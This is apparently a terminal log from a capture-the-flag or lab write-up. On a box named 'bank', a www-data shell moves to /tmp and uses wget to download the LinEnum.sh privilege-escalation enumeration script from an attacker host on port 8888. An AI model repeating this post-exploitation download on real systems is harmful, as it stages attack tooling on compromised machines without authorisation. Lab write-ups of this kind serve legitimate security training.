 www-data@bank:/home/chris$ cd /tmp
cd /tmp
www-data@bank:/tmp$ wget 10.10. :8888/LinEnum.sh
wget 10.10. :8888/LinEnum.sh
--2022-08-08 22:41:43-- http://10.10. :8888/LinEnum.sh
Connecting to 10.10. 2:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
100%[======================================>] 46,631 52.5KB/s in 0.9s
2022-08-08 22:41:45 (52.5 KB/s) - 'LinEnum.sh' saved [46631/46631]